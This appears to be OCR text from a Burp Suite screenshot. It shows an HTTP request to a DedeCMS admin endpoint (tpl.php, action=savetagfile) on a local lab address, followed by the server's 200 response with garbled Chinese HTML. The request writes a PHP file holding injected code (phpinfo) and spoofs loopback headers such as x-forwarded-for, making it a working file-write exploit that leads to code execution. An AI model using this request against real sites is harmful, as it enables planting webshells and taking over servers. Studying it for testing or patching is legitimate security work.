 Request
Pretty Raw Hex
\n
1 GET ///dede_admin/tpl.php?filename=moonsec.lib.php&action=savetagfile&content=
%3C?php%20phpinfo();?%3E&token=fa13c94998b73cf5becb2d677b34d41e HTTP/1.1
2 Host: 192.168.123.148
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.0.0 Safari/537.36 Edg/126.0.0.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://192.168.123.148///dede_admin/login.php
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,fr-FR;q=0.5,fr;q=0.4
10 Cookie: menuitems=1_1%2C2_1%2C3_1; OrdersId=
5c61AwJWBQRUUgYJBQYDVwxTCVQHBgQEV1FWVgg3TjZQDlMKBFIEAV1aZHcEXAE; PHPSESSID=
8h99bkgs8pq4j7dp2ne1obt812; DedeUserID=1; DedeUserID__ckMd5=6561eaf61ccbf67b;
DedeLoginTime=1719658912; DedeLoginTime__ckMd5=e8b3cc4197d10722;
_csrf_name_b4d3c238=0b8635490e26a5746f0b59f1e4535c7b; _csrf_name_b4d3c238__ckMd5=
2cadf40382a765f8
11 x-forwarded-for: 127.0.0.1
12 x-originating-ip: 127.0.0.1
13 x-remote-ip: 127.0.0.1
14 x-remote-addr: 127.0.0.1
15 Connection: close
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 29 Jun 2024 11:18:23 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Pragma: no-cache
6 Cache-Control: private
7 Vary: Accept-Encoding
8 Content-Length: 1617
9 Connection: close
10 Content-Type: text/html; charset=utf-8
11
12 <html>
13 <head>
14 <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
15 <title>□□□□/□□□□□</title>
16 <link rel="stylesheet" type="text/css" href="/plus/img/base.css">
17 </head>
18 <body background='/plus/img/allbg.gif' leftmargin="8" topmargin='8'>
19 <table width="98%" border="0" align="center" cellpadding="0" cellspacing="0"
bgcolor="#DFF9AA">
20 <tr>
21 <td height="28" style="border:1px solid #DADADA" background='
/plus/img/wbg.gif'>
22 &nbsp;<b>□<a href='templets_tagsource.php'>□□□□□□□□</a> &gt;&gt; □□/□□□□</b>
23 </td>
24 </tr>
25 <tr>
26 <td width="100%" height="80" style="padding-top:5px" bgcolor='#ffffff'>
27 <table width='100%' border='0' cellpadding='3' cellspacing='1' bgcolor='
#DADADA'>
28 <tr bgcolor='#DADADA'>
29 <td colspan='2' background='/plus/img/wbg.gif' height='26'><font color='#666600'>
<b>□□/□□□□□</b></font></td>
30 </tr>
31 <tr bgcolor='#FFFFFF'>
32 <td colspan='2' height='100'>
33 <form name='form1' action='tag_test_action.php' target='blank' method='post'>
34 <input type='hidden' name='dopost' value='make' />
35 <b>□□□□□</b>(□□□□□□□□□□□□□□□)<br/>